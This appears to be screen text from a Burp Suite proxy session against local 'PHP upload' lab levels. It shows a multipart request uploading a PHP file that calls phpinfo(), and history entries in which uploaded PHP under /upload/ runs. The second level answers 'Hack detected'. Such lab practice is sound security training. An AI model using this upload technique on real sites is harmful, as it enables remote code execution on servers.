 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME ty... Extension Title Notes TLS IP Cookies Time Listener port
11 http://localhost:12001 GET /favicon.ico 404 490 HTML ico 404 Not Found 127.0.0.1 00:46:38 28... 8080
12 http://localhost:12001 POST / ✓ 200 2434 HTML PHP upload Level 1 127.0.0.1 00:59:11 28... 8080
13 http://localhost:12001 GET /upload/d6e23e1d1710892361161a58... 200 88848 HTML php PHP 7.3.33 - phpinfo() 127.0.0.1 00:59:23 28... 8080
14 http://localhost:12001 POST / ✓ 200 2434 HTML PHP upload Level 1 127.0.0.1 00:59:37 28... 8080
15 http://localhost:12001 POST / ✓ 200 2438 HTML PHP upload Level 1 127.0.0.1 00:59:46 28... 8080
16 http://localhost:12001 GET /upload/d6e23e1d1710892361161a58... 200 418 text php 127.0.0.1 00:59:57 28... 8080
17 http://localhost:12001 GET /upload/d6e23e1d1710892361161a58... ✓ 200 350 text php 127.0.0.1 01:00:06 28... 8080
19 http://localhost:12001 GET /upload/d6e23e1d1710892361161a58... ✓ 200 350 text php 127.0.0.1 01:01:12 28... 8080
20 http://localhost:12001 GET / 200 2161 HTML PHP upload Level 1 127.0.0.1 01:01:21 28... 8080
21 http://localhost:12002 GET / 200 2266 HTML PHP upload Level 2 127.0.0.1 01:01:24 28... 8080
22 http://localhost:12002 GET /favicon.ico 404 490 HTML ico 404 Not Found 127.0.0.1 01:01:25 28... 8080
23 http://localhost:12002 POST / ✓ 200 353 text 127.0.0.1 01:01:38 28... 8080
24 http://localhost:12002 GET / 200 2266 HTML PHP upload Level 2 127.0.0.1 01:01:45 28... 8080
Request
Pretty Raw Hex Hackvertor \n
19 Accept-Language: vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5
20 Cookie: PHPSESSID=d6e23e1d1710892361161a584c0bdc5f
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryYqMPpHmNbmVGougs
24 Content-Disposition: form-data; name="file"; filename="info.php"
25 Content-Type: text/php
26
27 <?php
28 phpinfo();
29 ?>
30
31
32 ------WebKitFormBoundaryYqMPpHmNbmVGougs--
33
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Oct 2024 18:01:38 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 13
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Hack detected
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 10
Inspector
Notes
Event log All issues (13) Memory: 274.1MB